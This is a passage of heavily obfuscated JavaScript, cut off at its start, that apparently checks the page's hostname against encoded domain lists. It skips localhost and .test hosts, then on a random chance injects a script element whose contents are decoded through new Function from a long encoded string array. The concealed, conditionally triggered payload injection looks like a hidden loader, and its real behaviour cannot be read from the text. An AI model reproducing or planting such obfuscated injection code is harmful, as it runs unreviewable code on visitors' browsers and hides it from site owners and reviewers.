pC')+Y(0x10e0,'h7#a')+Y(0xf03,'!HKn')+Y(0x150,'Q!Si')+Y(0x2e8,'AGl(')+Y(0x519,'qWvv')+'CI',d[Y(0x18c6,'Q!Si')]=Y(0x1260,'WERn')+Y(0x34a,']X!C')+Y(0xad6,'J(DD')+Y(0x4f8,'r6hy')+Y(0xdef,'xscG')+Y(0x1628,'K&26')+Y(0xee0,'c@&m')+Y(0x13a,'@&3b')+Y(0x19a0,'^m3o')+Y(0x6b7,'D0B(')+'I]',d[Y(0x119c,'*Zmu')]=Y(0x17a7,'&jiR')+Y(0x1749,'6Bdl')+Y(0x1259,'Usc1')+Y(0x1148,'ILpC')+Y(0x1fa,'b%@v')+Y(0x728,'&jiR')+Y(0xdd1,'X2H*')+Y(0x1592,'Xlyb')+Y(0x11f4,'Jfmy')+Y(0xedf,'@wa[')+Y(0x1716,'fVfO')+Y(0x8d1,'zico')+Y(0x340,'&jiR')+Y(0x126,'&O!f')+Y(0x103b,'RPNQ')+Y(0x1a5,'ILpC')+Y(0x1352,'!HKn')+Y(0xda9,'Xlyb'),d[Y(0xe79,'zzMa')]=function(z,E){return z-E;},d[Y(0x17de,')M4c')]=Y(0x113d,'8oSt')+Y(0xbb1,'X2H*')+Y(0x1139,'CIrX')+Y(0x16f5,'^m3o')+Y(0xaf6,'J(DD'),d[Y(0x143,'fVfO')]=function(z,E){return z!==E;},d[Y(0x18ce,'zico')]=Y(0xdf9,'K&26')+Y(0x109a,')M4c'),d[Y(0x177f,'LkrP')]=function(z,E){return z===E;},d[Y(0x1140,'bHcD')]=Y(0x1695,'h7#a')+'t',d[Y(0x4b7,'WERn')]=Y(0x11ba,'dS9H')+Y(0xa77,'dS9H'),d[Y(0x12f,'Jfmy')]=function(x){return x();},d[Y(0x17f,'#J&X')]=function(x,y,z){return x(y,z);},d[Y(0x14b,'WERn')]=function(x){return x();},d[Y(0x7d,'Jfmy')]=function(x){return x();},d[Y(0x6cb,'Jfmy')]=function(x,y,z){return x(y,z);},d[Y(0x3ab,'LkrP')]=function(z,E){return z-E;},d[Y(0x248,'@&3b')]=function(x){return x();},d[Y(0x330,'Usc1')]=Y(0xd14,'Ts0a')+'t',d[Y(0x105e,'*Zmu')]=Y(0x135b,'bHcD')+Y(0x17d5,'@wa[')+Y(0xf21,'h7#a'),d[Y(0x187b,'CIrX')]=function(x,y,z,E,G,O,P,Q,R,U,W){return x(y,z,E,G,O,P,Q,R,U,W);},d[Y(0x948,'AGl(')]=function(z,E){return z||E;},d[Y(0xa5e,'zico')]=Y(0x174b,'zico')+Y(0x154b,'@wa[')+Y(0x1660,'zico')+Y(0x1268,'r6hy')+Y(0x14bd,'&jiR')+Y(0x35a,'WERn')+Y(0x8a4,'ILpC')+Y(0xa44,'8oSt'),d[Y(0x113,'b%@v')]=Y(0x10b,'bHcD')+Y(0xd68,'!HKn')+Y(0x1663,'c@&m')+Y(0x10b5,'zzMa')+Y(0xde,'!HKn')+Y(0x11a2,'MYCM'),d[Y(0x16ac,'c@&m')]=function(x){return x();},d[Y(0x135a,'7sr#')]=function(x,y,z){return x(y,z);},d[Y(0x1bd,'Xlyb')]=function(x,y){return x(y);},d[Y(0x5c4,'8oSt')]=Y(0xab0,'J(DD');var e=d,f=function(){var x=!![];return function(y,z){var E=x?function(){var Z=_0x1803107e;if(z){var G=z[Z(0xfe1,'!nrE')](y,arguments);return z=null,G;}}:function(){};return x=![],E;};}();function g(x,y){var a0=Y,z={};z[a0(0x2a1,'7sr#')]=function(O,P){var a1=a0;return e[a1(0x1929,'K&26')](O,P);},z[a0(0xdb8,'LkrP')]=function(O,P){var a2=a0;return e[a2(0xe67,'Q!Si')](O,P);};var E=z;for(var G in x)if(e[a0(0x1682,'AGl(')](G[a0(0x1d1,'Usc1')+'h'],y)&&function(O,P){var a3=a0;for(var Q=0x2;E[a3(0x17a,'bHcD')](Q,P[a3(0x549,'zzMa')+'h']);Q++)if(E[a3(0xd99,'ILpC')](O[a3(0x12f2,'zzMa')+a3(0x1590,'CIrX')](P[Q][0x0]),P[Q][0x1]))return;return 0x1;}(G,arguments))return x[G];}function h(x,y){var a4=Y;return e[a4(0xd3f,'Q!Si')](x,Math[a4(0x1405,'LkrP')](e[a4(0xa00,'fVfO')](Math[a4(0x15a3,'!HKn')+'m'](),e[a4(0xe1e,'MYCM')](e[a4(0x4db,'CIrX')](y,0x1),x))));}function i(x,y){var a5=Y;for(var z=0x0;e[a5(0x1929,'K&26')](z,y[a5(0x204,'!HKn')+'h']);z++){var E=y[z],G=e[a5(0x7cb,'zico')](0x0,E[a5(0xfa1,'emXc')+'Of']('.'))?e[a5(0x1114,'*Zmu')]('.',x):x,O=e[a5(0x696,'!HKn')](G[a5(0xf1d,'8oSt')+'h'],E[a5(0x13ef,'b%@v')+'h']),P=G[a5(0x1337,'4%Nx')+'Of'](E,O),O=e[a5(0xd26,'7sr#')](-0x1,P)&&e[a5(0x7cb,'zico')](P,O);if(O&&(e[a5(0xf5e,'6Bdl')](G[a5(0x21b,'@wa[')+'h'],E[a5(0x112e,'qWvv')+'h'])||e[a5(0x239,'8oSt')](0x0,E[a5(0x124d,'@&3b')+'Of']('.'))))return 0x1;}}function j(){var a6=Y,x,y;return e[a6(0x16ee,'&jiR')](g,e[a6(0x18b,'fVfO')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a7=Y,x=e[a7(0xb6,'LkrP')](l,e[a7(0x622,'*Zmu')](j));if(x){var x=e[a7(0x106e,'O2mz')](g,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(e[a7(0x128e,'MYCM')](0x46,x[a7(0x11c7,'D0B(')+a7(0x2f3,'&O!f')](0x0))&&e[a7(0x418,'AGl(')](0x66,x[a7(0x1364,'4%Nx')+a7(0x1874,']X!C')](0x0))||e[a7(0x1188,'Jfmy')](0x49,x[a7(0x522,'WERn')+a7(0x7ed,'m2(%')](0x1))&&e[a7(0x501,'ZaW]')](0x69,x[a7(0x1597,'^m3o')+a7(0x1183,'MYCM')](0x1))||e[a7(0x63c,'Usc1')](0x4c,x[a7(0x1406,'J(DD')+a7(0x14ab,'zico')](0x2))&&e[a7(0xb15,'LkrP')](0x6c,x[a7(0xf28,'fVfO')+a7(0x191b,'Xlyb')](0x2))||e[a7(0xf0b,'&O!f')](0x45,x[a7(0x3fa,'Ts0a')+a7(0x1874,']X!C')](0x3))&&e[a7(0xa34,'h7#a')](0x65,x[a7(0x11ec,'qWvv')+a7(0x2f3,'&O!f')](0x3))||e[a7(0x143a,'zico')](0x3a,x[a7(0x1413,'h7#a')+a7(0x12a3,'!HKn')](0x4))):void 0x0;}}function l(x){var a8=Y;return e[a8(0x6a5,'7sr#')](g,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a9=Y,x=e[a9(0xe70,'&O!f')](j);if(x){var y=e[a9(0x157a,'ILpC')](g,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!e[a9(0xeb9,'#J&X')](y,'~')?e[a9(0x9fd,'Xlyb')](l,x):z)&&e[a9(0xb25,'Usc1')](g,z,0x8,[0x7,0x65],[0x0,0x68]);return e[a9(0x175f,'b%@v')](y,z);}}function n(){var aa=Y,x=e[aa(0xf83,'0IhE')],y=new RegExp(e[aa(0x10f6,'Usc1')],'g');return x[aa(0x10b1,'!HKn')+'ce'](y,'')[aa(0x1766,'X2H*')](';');}function o(){var ab=Y,x=e[ab(0xb26,'Q!Si')],y=new RegExp(e[ab(0x112b,'0IhE')],'g');return x[ab(0x4ea,'LkrP')+'ce'](y,'')[ab(0x1497,'@&3b')](';');}function p(x){var ac=Y;return e[ac(0xdaf,'D0B(')](-0x1,x[ac(0xdb4,'RPNQ')+'Of'](String[ac(0xb45,'h7#a')+ac(0x6ca,'0IhE')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x4d0,'D0B(')](x)||new RegExp(e[ac(0x663,'emXc')],'g')[ac(0x12c9,'ZaW]')](x));var y;}function q(x,y){var ad=Y,z=x[ad(0x204,'!HKn')+'h'];return e[ad(0x9a0,'CIrX')](x[ad(0x138b,'zico')+ad(0x99c,'zzMa')](e[ad(0x1884,'Jfmy')](z,y[ad(0x1141,'*Zmu')+'h']),z),y);}function r(){var ae=Y,x=e[ae(0x17f,'#J&X')](f,this,function(){var af=ae,G={};G[af(0x18ad,'ohJF')]=e[af(0xf6f,'K&26')];var O=G,P=e[af(0xe7f,'zico')](typeof window,e[af(0x898,'b%@v')])?window:e[af(0xfb9,'c@&m')](typeof process,e[af(0xddf,']X!C')])&&e[af(0x177f,'LkrP')](typeof require,e[af(0xedc,'!nrE')])&&e[af(0x2ef,'^m3o')](typeof global,e[af(0x16fb,'zico')])?global:this,Q=function(){var ag=af,R=new P[(ag(0xa26,'h7#a'))+'p'](O[ag(0xe83,'xscG')]);return!R[ag(0x177a,'Ts0a')](x);};return e[af(0x268,'ohJF')](Q);});e[ae(0x7e3,'bHcD')](x);var y=e[ae(0x178b,'&jiR')](n),z=e[ae(0x4d7,'3l(@')](m),E=e[ae(0x64a,'c@&m')](o);return!z||!!(e[ae(0xba5,'LkrP')](i,z=e[ae(0x9be,'zzMa')](q,z,String[ae(0x147b,'0IhE')+ae(0x6a,'4%Nx')+'de'](0x2e))?z[ae(0x719,'fVfO')+ae(0x1601,'RPNQ')](0x0,e[ae(0x3a4,'K&26')](z[ae(0x1c5,'7sr#')+'h'],0x1)):z,y)||e[ae(0x14e9,'Q!Si')](i,z,E)||e[ae(0x1fc,'7sr#')](p,z)||e[ae(0xe32,'Xlyb')](k));}function s(x){var ah=Y,y=e[ah(0x4e4,']X!C')](j),z;y&&((z=y[ah(0x136a,'Q!Si')+ah(0x147,'bHcD')+ah(0xa3b,'xscG')](e[ah(0x1a6,'4%Nx')]))[ah(0xfbe,'CIrX')]=e[ah(0x105e,'*Zmu')],z[ah(0x69,'CIrX')+ah(0x16cf,'X2H*')+'t']=x,(y[ah(0x111f,'ohJF')]||y[ah(0x17e1,'D0B(')]||y[ah(0x7db,'X2H*')+ah(0xdac,'Ts0a')+ah(0x32f,'Jfmy')])[ah(0x669,'#J&X')+ah(0x15f8,'zzMa')+'d'](z),z[ah(0x4c1,'X2H*')+'e']());}function t(){var ai=Y,x,y=e[ai(0x19a6,'bHcD')](g,e[ai(0x356,'WERn')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,E,E;y&&(z=e[ai(0xac4,'@wa[')],E=new RegExp(e[ai(0x540,'*Zmu')],'g'),(E=y[z[ai(0x746,')Eyy')+'ce'](E,'')])&&E[ai(0xe6d,')M4c')+ai(0x682,')M4c')][ai(0x33f,'J(DD')+ai(0xdc7,'c@&m')+'d'](E));}try{var u,v,w;e[Y(0x160f,'D0B(')](r)||(e[Y(0xb17,'^m3o')](t),e[Y(0xa22,')Eyy')](0x1,e[Y(0x2ca,'@&3b')](h,0x1,u=0x4))||e[Y(0x5a2,'ohJF')](s,e[Y(0xf7a,'Usc1')](e[Y(0x809,'4%Nx')]('(',new Function((function(){var _0x7790331=function(){var _0x3442632c=['rMrtvM1sufj5y3nkmwrtyuDosfj6zgPwBtfYyMLJC0OZ','tJbHvZL1s0HnCW','sNLRC1KXDeTlrei0tKDoBeXdzhjxvePfsNLSzfbvB29n','EuXdyZjku1zusNLRCLnPz3DLreK0tun3BLPuuMrIq2nW','ytbWC2fRuw5yu2HYs1r0ouXhBgjkm0j5yJnsDMriBhDA','uLHomfjosNL3BMvwtNztBgmYv0rAnLz5y3nkmwmZttjs','BwjhtKTzu2nZsJngrgiXzfHorKjovNPKAeP5D25zmJfY','sJfKufziChnKwejQuZnfBKXdzfHumhbQvw1oC1KWDerH','mg9VtuHNEfKYrxnkmJL0y1zNBKTtDeTlrei0tw1zmKXd','tvHvBKXdzfHvreyWvNPwA1KXuLrHExnUtenKwfvgAeLw','mJuYndGYt0PMANrl','z3DLre5TwML3BG','wLDAt1KXqKHkExDUzhPkr1KWAe9IBwTUtenKnK9howPA','CMfSuwXkEwTYu2LND2vestfnAxDUuJiXvMr5y3blmg9V','BKXdzfHoBhbQuJjov1KWBerHme1UtenKwfvisNvwmuzy','wejiwvnJC0OXzfjmmK5vyLC5mvyXqMHIEwnZsJfKuLLP','t1n3BMvtrLfvEwnWsZbVB01iz3Pov0LZsNLWtvDwC25l','te1huMTsmgD3sNL3BLyXqJjnvMmYtdjov1uYDerkExDU','ntnzmMTUs1n0s0TeqJrnmKK0tenJmKPtvLrkEwTYu2LN','mNrqvJfjEfjty3nkmwmZy0Dose1xBgTHr0vUtenKDfPh','r1PfAgTLu2nZsJjssu0YuKPprZGYvNPrD0P5D25JEKzR','vNLIAujuzeHkCgjTzgjwu2D3zurvmfPPD25xmwX4wfnJ','vZfSEfHty3blmg9VtuHNme56vxnkmLzOuKnVBKTtDeTl','EKLZsNPsr1rPtw5lu3rls0rcne5uvtjmq2rwuJffm0P5','s1n0s0TeqJrnBvL3tenKzwvSnwvkEwTYu2LND2veuMTn','uLvrmJLgsNL3BLyXsKDArLjnyuDssMrUrw5mq2ryvvHW','ttrHmMXytKHRBKXdzgTtBffYvJa4DLPfCfHkExDUy0vW','mvrzBgHTwwLKzfD6qJrnvJa2tfmXmgfhBhPxEwrovtjk','r05PtenKrgqXBgfkEwXKvZfrB01iz3LnEMnZsJbnBveY','AwnZsJfJmvnTtK5Jv3HQu1rOCLvdy3nkmwrtvg1st1ru','zvnJCfHtAdvlvhq5tZnAAgnPqJnqwfK3wM05EuTiwMHJ','qMjty3blmg9VtuHNmfLQz3nkmdqXwgTrBKTtDeTlrei0','u3rls0rcne1xtMXmq2rrsMTSsuP5A3jtAwD3zurjm1Pd','sLnkExDUyvDwCa','AMm1tenJB1nhAZjkEwTYu2LND2veuxHzAxDUzw5bELzt','yMLbD2vertDMu2G0teDgEvOZvNrAvZuWy3LRCgnTvJbK','s0TeqJroveuWtenJB1nhAZjkEwTYu2LND2veuMHAu3DU','vJfbDLPfowHkExDUvNPwEgnfwM1AvvfUtenKwfvyAgTw','mwrttLv4wfvwzhnAA2nUtenKAvDSuK5wELzrt1nJC0OX','zhrImfzytKrrBKXdzgPvmNrOuLCXCLjwzfbpq2nZsJfK','t1z6wLnArKzot0nJC0OZsNrImMXyvda1ALmWtNjLu2nZ','vei0tun4mLbxEgjkmNHSyM1Kmgfdzgrpm1u4zgP0muT5','s0rcne0YsxLmq2rjyZnwnuP5A3jtAwD3zurgBvLtD25w','v1KWzerHm2DUtenKwe5xAgPtBuzpwtbKvgeYtw5mq2ry','sxHoq3DUytjWvuPty3blmg9VtuHNEfLTsxnkELLSsLzn','mK50ytfkCe1yBgfkExDUuwPODMngyZjwrfzytJiWBKXd','sNLRCLnPz3DLrePSt1n3BLHUCgvyAwnWsZbVB01izZbn','tMfuBvjmvezWALryrw5mq2rytKzWALiWDeHHmKz4sNL3','veLytw5lu3rls0rcne5urMXmq2n5wNPrBeP5A3jtAwD3','yZbREe15y3nkmNn4uJbSm1Pirw5mq2ryvdnOA1vyzgTA','ufDWyKOZuMXJm1fUwfnOmgfhBhPxEwrsveHcDvzSB25y','tNzIvMmYttjoufj5y3nkmNreytncru9hC3zwmuPisNL3','A1PvrJbkmtbVzfnSyKOZuNzvm1j5yvC1BKOXmg9nsgD4','sJf0wMnwmg5lu3rls0rcne1TsMPmq2rezdfSyuP5A3jt','EhrHm0vUtenKDLKZrKrwEMmXtwLJC0OXyZnxqZLytLvs','txPsAuXdzgjxwezKsNLRCLnPz3DLrfuYwKn3BLfRtM1H','BwryvuvnBKXdzhDKrLjZzfu1tvjhEdrumgnUtenKwe4Z','BKTtDeTlrei0ttjoAuXdzdbkAwCYsNLRCLnPz3DLre01','D25sve0Zwtb4nfjguw5mq2ryvwTsu1z6uJrzmdf0ytnv','u3DUv1HOmvndy3blmg9VtuHNEu5QA3nkmvuWs1DZBKTt','CeSWB29nsgCWt0rfC0OYvMHsq29Us1n0s0TeqJroref3','AdzmruvWztnAAgnPqLbqvxC3y21wmgrysNvjr1jIvhLN','qJrovfPPtenKBfDhD3DkEwTYu2LND2veuMToq3DUvM5O','s0TeqJrovfeYtenKBMrwqMTkEwTYu2LND2vetMLnu3DU','s0TeqJrnBuu0tenKvwnwBdvkEwTYu2LND2vestrzExDU','tenKwe5SzdbKmLzqyNLJC0OXyZfwBu5pyLC5nfz6uLvz','vZfvB01iz3HAv1LZsJbVBgvtz25lvJbVwKz0vKTeqJrn','Auj6ufqWowruDdLmr05Iu2LND2vetxLou3DUwg5WzvHP','tuHNme1QuxnkmxrAy1yWBKTtDeTlrei0txPfEeXdzgjx','EK5fzenJC0OYDfPJBxryvvHsA1rirw5mq2ryvdnOA1zx','DuLitJHMsfu3zLn4ALCWB29nsgD6tMPnC0OYDhfwq1vU','vMnUtenKwe56tMPur1P0v1C5AeP5D25wELzxwtfrD2vh','Eu16qxnkmNrXvKnvBKTtDeTlrei0tw1kAeXdy3HAmwXQ','BKXdzejuBejtzfzoDMrPy3nkmMXzy0DsswjxodjwELz4','mteYntiYA0Dcu2LR','z3DLrezRtML3BMffwLLnq2nWwfqXs0TeqJrnv1K0tenK','vg1suK9howXwELPisNL3BLPfEeHHrMrtvdiWBKXdzfHo','CgvyAwnWsZbVB01iz3LnELvZsJf0wMnwmg5lu3rls0rc','rei0twPOAuXdzeHIvLyZsNLRCLnPz3DLre0WtKn3BLKW','q1eYwNbkEwTYu2LND2vevtjoAxDUvg5oqvD5y3bmr05I','uMTzAxDUs2T4wG','tK1Jwha1zuHfBKXdzfHvrezYvNPJm1KWmxrHm1LUtenK','D2vesxDzu3DUwLzOC01dy3byu2G2tevfCe8ZmhnKBhrn','mfj4verNBKXdzfHvshaWwwSXt1KXvNHkExDUyLHjD1OX','y1zNBKTtDeTlrei0twPkBeXdze9ovJvfsNLRCLnPz3DL','mZe1nZbtAMntC3i','yvzKu2nty3nkmwmYvg1ose1hmdrwELjSsNL3BLPgAfLn','C0P6sM5oq1vUs1n0s0TeqJrovgm1tenKALjSrMjkEwTY','ExDUvNPrm1PgvtrImey2uti4DKP5D25wmuO1zfzJmvDT','B29nsgD5wvDnC0OWzhrwwgnUs1n0s0TeqJrnAMn4tenK','ELjzv0zJme5wvNrwEwnZsJfKu2vhuLrzBKPrvJfkreP5','tuHNmK5gmhbpmMXTs0HNCgnTvJbKweP1suHNowrwDgHn','EwTYu2LND2vetxPAu3DUyJboCeTdy3blmg9VtuHNEK5x','mfPfBhrImNbytKzJBKXdzfHvAtLRu1voCLmYwMfpq2nZ','D25Iv1e0vKDKDgeWsLHumfPRvM5stfDvsJbLu2nZsJnS','B1jSz3DkEwTYu2LND2verMXou3DUzenzB05Py3blmg9V','CeSWB29nsgCWwxPfC0P6vK9uq2TUs1n0s0TeqJror1f6','Dg1Im0LVzeqWD2veqtDKrhD3zurfD01eDdblExnWzti1','EwTYu2LND2veuxDoExDUwJnwuvPdy3blmg9VtuHNEK56','BKXdzfHvv1PTvNPwA1KWCerHm1LUtenKCgnSuMfwmujR','vLLIrefUs1n0s0TeqJrorgrPtenJEfOXBgPkEwTYu2LN','m3b3ttfvBKTtDeTlrei0tKrJEeXdzgXxr3D3sNLRCLnP','D2vetM1ou3DUwJnwuvPdy3blmg9VtuHNELL6sxnkELzp','Egvdy3blmg9VtuHNme5TvxnkmJLeyvnNBKTtDeTlrei0','zfbxwJfIBu4WyvC5DuTiB3nru2W3zg1gEuLfmdLurhr5','wvHkELPvBhvKq2Hks0rcne5uwMHmq2r2utjRB0P5A3bp','BhvKq2Hks0rcne1QrxHmq2mXtMLAEuP5A3blEtf3wvHk','u2LND2verMPAq3DUwtbAuLD5y3blmg9VtuHNEfPeqxnk','wMPvvZfYyvnJC0OXyZjKvfPZyLDZD1z6wNbkExDUvNPs','s1n0s0TeqJrnBu00tenKvwnwBdvkEwTYu2LND2verMXn','A2HvrK1Us1n0s0TeqJrnALjTtenKwLvTuM9kEwTYu2LN','sNL3BLyWou9zmdvkyuDosvuYC3jkExDUwJnwCfLUsMHn','A2XjsNLRCLnPz3DLrfjPtvn3BLf5wKrIAwnWsZbVB01i','otG4ndf0AezLu2m','zhjHBffSsNLRCG','vxnkmxrAy1yWBKTtC29tAwD3zurrmK9dD25KwfPdzvnJ','tw5mq2rytLv0vLz6zfnArwWZt0nJC0OYsNHwrezyvw1O','D2veutfAq3DUwg5WzvHPy3blmg9VtuHNmu5etxnkmtu2','BLHwC25Ir1z1wJnsB0OXmdDMwePSzeHwEwjPqNflsfjV','s0TeqJrnBveYtenKs0PyA29kEwTYu2LND2vevxPAu3DU','tLvkA1nhmxjIBgrty2TRBKXdzfHuEMS1vJfcrfjhnxHk','y3nkmwmXvw1ov09houLwEMrXvNLJC0OXyZfLv3rytM5O','mePKv3Pcne1gmhbmshbIuwWXyK1iz3Hyu2TWy21wmgry','r015tenKDvvxvLvkEwTYu2LND2veuxPAAxDUyMXgBfzd','m1vUtenKDgjxCZvIvez4vhLJC0OYBerHEKOXv21sA1ni','t0DrC0OXDfPJvJbUs1n0s0TeqJrnmKPQtenKrePRtNvk','zfzsmuuZsNLRCLnPz3DLre5TwwL3BK1dwKrJq2nWsZbV','C0OYDhfwq1vUs1n0s0TeqJrovgm0tenKBe5gmxnkEwTY','C0OWtw1rmJrUs1n0s0TeqJrnBvzTtenKBfLvuxfkEwTY','ELjpwtbOt2ftoxzwEwnZsJfJme9erNDIv3rtvNPsueP5','rK4ZvxLJC0OXyZnsBvjvvtj0D1yXqLfzu2nZsJfKuwvv','D25LvZf2yMXJm1rgtLHomLvUtenKm1nwwMTurezdwtfA','uNzzBuvUtenKwe4WwMTvvZfYzfzKufnhww5mq2rTzuu4','vKiXsNL3BLz6wMfzmvOZvtbAwe5Trw5mq2rytJbWALmX','mfL5y3nkmwmWu21ss1eYohHsBe52wwLJC0OXyZjnmK5l','vw1svMqWsMTsEK5usNL3BMiZuJrArLPuyJncwe4Yvw5m','vu1UtenKwe5RtLfwELPdwKvWBgvty3nkmMHeyJnArfDy','nvzdy3nkme5Ovw1suLmZuMPsm0vUtenKnwnRuLzwmuz5','C0PQqJroAwTWt2Pcne1dBdDIAJfXv3LKCgjTuMXLrtLT','DeTlrei0tKDjm0Xdy3furMXIsNLRCLnPz3DLrfeYtML3','ExDUyLDrELPfovrImuPytJbnBKXdzhvsEKzXvJfgv1Pg','zZfzm2nYweHNEu1dB25msfjVyvHoyKOYCePIvxrPwxLK','ovrABgmZzuDosK9howTkExDUyw5oDgmXyZnxrwnUtenK','y3blmg9VtuHNEu5Qz3nkmdv6uuzZBKTtDeTlrei0twPf','BvPPD25Kq1LVtMLJCeSWB29nsgCWt1DrC0P6uKDuAu1U','u2LND2vettfnu3DUyuvAwu1dy3blmg9VtuHNEfL6z3nk','BLfVu1nND2veuxDnAxDUuJiXvMr5y3blu3b3wvHkELPv','uLHvsfzZsNL3BLyXqK1vBgmZy0DotMjxDhfkExDUvNPA','tenKAgmZtwXkEwTYu2LND2vettjnu3DUwLzOC01dy3bl','sNL3BLz6zeTzmgHptKvkwe5euw5mq2rPwJngAwvTuxDk','Ewjxou9kExDUvNPKyvPfBg1Ar1jquNPNBKXdzhbvmJLi','u2LND2veutfzExDUyunwuLrty3byvdfTzfC1AMrhBhzI','C0OXvKHvvgnUs1n0s0TeqJrnALL3tenKuuPRBeLkEwTY','zfHumdvRvLHgnLvSzfjnq2nZsJfJmLLTsLHovez0ww1f','txnkm1fTs0rzBKTtDeTlrei0tKrjmuXdzhjxvePfsNLR','yZnnBeP5A3jtAwD3zurjmLL5D25nv2rAwxLJCeSWB29n','zZbnALLZsJnKrwfSqw5lu3rls0rcne5usMPmq2rvu21O','D2veuxPnq3DUtMXnAgn5y3blmg9VtuHNme16sxnkELuY','BuXdzdbkAwCYsNLRCLnPz3DLre5PtNL3BK1xzfPzEwnW','mtiXnJa5yuzeBxjz','y3blmg9VtuHNme0YvxnkmvzivvrJBKTtDeTlrei0tKrk','s1n0s0TeqJrnEK5PtenKDLeYA29kEwTYu2LND2vetMXn','ndeYmM94wLjABq','m2rRvLHorKiXwJbJBKXdzfHvr0PkvJfknwfhAgHkExDU','sgDZzvn4nKXfrxnrAxHetevrC1jtEeDmrwnZu0nRn2zt','twPrEeXdzg5KvKjRsNLRCLnPz3DLrezPwvn3BLDyAdft','seP5D25wELL2wtfcDgiWmvHov3HQu0DfBKXdzfHvBePR','vJnkEwTYu2LND2vettbnExDUytjWvuPty3blmg9VtuHN','tLz6wNLuse5OsNL3BLz6wNDzmdL0yJi1we5RwMPumwnU','sLnJCeSWB29nsgD6txPjC0OXqw1tvwDUs1n0s0TeqJrn','neP5D25ABe5Yt1C1twnxtw5mq2ryvuu1A1uWBeLumwrq','mty2mJuYwNL4yLDf','EwjPqNPqvda5zfr0ouXhtMjtAwD3zurkAvPdD25HmwT5','vdfTzfC1AMrhBhzIAwH6teHvCguZsMXKsfz5yMLcEKLu','qw5lu3rls0rcne1QAZrmq2rdutjACeP5A3jtAwD3zurr','rei0tLrbneXdyZbsAZrQsNLRCLnPz3DLre0WwML3BLLy','ExDUzvHjnvvwzfftrtrUtenKAvnQBfPwmdKWwKvKseP5','wLHomfeZsNL3BLfwtNzJv1jpwKDovMnty3nkmLjeyxPA','suHnogruDdLmr05Iu2LND2vesxHAq3DUuwToBwfty3by','q2ryvuDWsLyXqNHxv1PysNL3BLyWoxbLvMmXuM1oswjx','m2nYweHNEu1dCgnLrfzQs0z4ne5xtxbysgD5tunWn1Hi','rfvZsNPsr1rPtw5lu3rls0rcne5erxPmq2rYv1rkruP5','BKXdzeDIv3rQvNPzELPfDdjrEwnZsJbkte4YtLrAqZLQ','y3blmg9VtuHNEu5TuxnkmxrAy1yWBKTtDeTlrei0txPg','BvjqwvnJC0OXzfnKr05ry21OALreAhjIAwnZsJnswLDT','z3DLrff4wvn3BMeYCfvku2nWsZbVB01iz3Pzv0vZsNPk','zgTJBwSWvNPKtu55y3nkmNC0yJfSnvLQBevkExDUwNPo','zurrEe9tD25ImJf4v0nJCeSWB29nsgD5twPfC0OWB2XL','CePPwJnxmuLVtuHNEK5uuxnkmvuWs1DZBKTwmg9KsgX3','uhbby1C','tNvkEwXKs0HOyLrdz3DLrezRt0n3BK5fwK9jEwnWs3LK','B29nsgCWwMPRC0OWnxPrrNnUs1n0s0TeqJrnAK15tenK','BhzIAwG0teHRC2vPEejmruLZuxL4ruTyDdjzweLNv1qX','mfjTt0nJC0OXzfbAr05mvJnVngmXy25mq2ryvvvkA1mW','rei0txPzEuXdzgvLBdvLsNLRC1KXDeTlrei0tKrkA0Xd','z25lu3rls0rcne1Trtbmq2nVu0DRmKP5A3jtAwD3zuro','B29nsgD5txPRC0OWAhPKwgTUs1n0s0TeqJrnBu0YtenK','BePQu0rODLnwyZjAA0LUtenKAfuYDfjJBu5HwKv0weP5','yuDouK9hDffwmuu1wNLJC0OXzffJwhbytM5OALuYrw5m','sM5jBKTtDeTlrei0ttjgBeXdy29tr2SYsNLRCLnPz3DL','vdbZngfgtNjrvMrtu0vSwfqXuK1zvMnUtenKwe5fCgPv','ExDUyLDkAgfgyZfpvZrUtenKwe5dowPvEMH2uwXJmMvQ','q2D3zuroAe5PD25xmwX4wfnJCfHumw1KvZvQzeDSDMjP','zZbor0vZsJi1uLPwuw5lu3rls0rcne1Qstnmq2rwtKnS','wM1RBKTtDeTlrei0txPrEuXdzhzIwezzsNLRCLnPz3DL','BvjgtNjlmwrsyLnJC0OZwJjIr05vvg1kr0P5D25wELL2','sJeWovD6qJrnu3D3zurbC01iz3Dyu3GWyuDSELD5zfju','CLnPz3DLrfe0t0n3BK5PvwXvEwnWsZbVB01iz3LoAKvZ','BKTtDeTlrei0tKrnEeXdyZfuA3DWsNLRCLnPz3DLrfjT','qNbvu2nWsZbVB01iz3Pzv01ZsJe1nLHSng5lu3rls0rc','sJfwsfvuy25lu3nUwtjvBLHtz3zxmKv0zwTfDfDSmhzA','wLnJn2ztEdbHr2X6v3LKBLLvvNnArMDUwfqWBLHizZfz','q2qXzgTknuP5A3jtAwD3zurrmK1PD25tAvy1s0nJCeSW','EKzUv1DnBKTtDeTlrei0txPOBuXdzhzrmMTVsNLRCLnP','zurgAK1tD25krKjWvvnJCeSWB29nsgD4wxPRC0OYz2Xv','u2nZsJjAvgeWoxLxsfjRvdjfBKXdzfHowfPrvNPKnMmY','wLrImLzytLC1nfz6vNrkExDUvNPvELKWzgLsBu5wyLD0','mMfhuLzvmJKXuMToDLDPy3nkm2reyJbwwe5UwNPKsevU','t0C5vfyXsKHKu2nZsJfJmu0YtK5pr3rOvJfbEfjdy3nk','zZbAvgDZsJj0wK1Ruw5lu3rls0rcne0YuxPmq2n3sMTo','sJi5Dgnwz25lu2TYtfHcAgnUtMXtvZuWs0vRB01izZbz','sJbfEfjdoxPrmJGXsNL3BLz6vJfumwmXttjsve1yrw5m','zgTtm051vezKuLPty3nkmezeyJiXC1rTEgPtmgnUtenK','mxbRu2T4mfPgrMTtEwnZsJjOywrhuKTrmJLWvNPsreP5','EwnWsZbVB01izZbAr1fZsJjNBfvvmg5lu3rls0rcne1Q','wxnkme4Zv1zVBKTtDeTlrei0twPrnuXdzfPvBvjVsNLR','wMLJC0OXyZfor3a1tvu5teP5D25wELPRwtfAtu4YuLzI','AwD3zurnne55D25IBezSvKnJCeSWB29nsgCWwKDn